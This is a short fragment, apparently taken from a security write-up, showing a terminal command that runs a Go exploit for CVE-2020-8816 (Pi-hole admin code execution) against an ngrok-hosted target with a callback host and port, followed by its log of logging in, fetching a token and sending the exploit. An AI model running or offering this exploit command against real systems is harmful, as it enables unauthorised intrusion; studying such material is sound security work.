 $ go run CVE-2020-8816_FINAL.go -host 10.10.15.119 -p 1337 -pass admin -u http://4c9a7a45fa37.ngrok.io/admin/
2020/08/06 06:10:37 Logging In...
2020/08/06 06:10:38 Logged In!
2020/08/06 06:10:38 Getting Token...
2020/08/06 06:10:39 Generating payload...
2020/08/06 06:10:39 Sending exploit...
零组资料文库